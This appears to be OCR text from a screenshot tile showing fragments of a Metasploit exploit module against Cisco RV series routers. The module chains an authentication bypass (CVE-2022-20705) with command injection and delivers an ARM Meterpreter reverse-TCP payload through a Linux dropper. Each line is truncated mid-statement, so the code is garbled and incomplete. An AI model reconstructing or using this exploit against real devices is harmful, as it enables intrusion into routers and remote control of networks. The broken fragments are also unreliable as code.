
tampered with, and service operation is in
authentication on affected installations of
exists within the configuration of the NG
supplied path prior to using it in file ope
can then be used to pivot to other parts 
MSF_LICENSE, 'Platform' => ['linux', 'unix'
Inspired from cisco_rv_series_authbypass_
['CVE', '2022-20705'], # Authentication Byp
411'] # Command Injection ], 'Targets' => [
'BadChars' => '\'#' }, 'DefaultOptions' => { 
[ARCH_ARMLE], 'Type' => :linux_dropper, 'Pa
=> 'linux/armle/meterpreter/reverse_tcp' } 
=> true }, 'Notes' => { 'Stability' => [CRA
register_options( [ OptString.new('TARGETURI
# sessionid utilized later needs to be set 
Rex::Text.rand_text_alphanumeric(16) end
def check res = send_request_cgi({ 'method'